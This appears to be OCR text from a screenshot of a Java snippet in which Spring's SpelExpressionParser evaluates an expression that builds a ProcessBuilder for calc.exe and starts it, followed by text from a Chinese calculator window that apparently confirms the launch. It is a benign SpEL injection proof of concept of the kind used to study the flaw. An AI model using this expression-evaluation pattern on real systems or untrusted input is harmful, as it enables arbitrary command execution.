 public static void main(String[] args) throws IOException {
ExpressionParser parser = new SpelExpressionParser();
Expression exp = parser.parseExpression( expressionString: "new  java.lang.ProcessBuilder('calc.exe')");
ProcessBuilder value = (ProcessBuilder)exp.getValue();
value.start();
}
}
计算器
科学
0
DEG F-E